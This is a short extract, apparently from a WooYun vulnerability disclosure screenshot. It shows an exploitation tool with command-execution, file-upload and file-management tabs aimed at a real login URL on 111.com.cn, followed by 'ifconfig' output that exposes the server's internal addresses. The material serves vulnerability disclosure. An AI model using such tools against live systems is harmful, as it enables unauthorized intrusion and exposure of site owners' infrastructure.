 Action: http://passport.111.com.cn/sso/login.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr A6:EC:70:8B:B8:B2 inet addr:10.11.15.34
Bcast:10.11.15.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:58932294 errors:0 dropped:0 overruns:0 frame:0 TX
packets:62641772 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:25299269298 (23.5 GiB) TX bytes:9041164969 (8.4 GiB)
Interrupt:35 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:35378
errors:0 dropped:0 overruns:0 frame:0 TX packets:35378 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:1770456 (1.6 MiB)
TX bytes:1770456 (1.6 MiB)
www.wooyun.org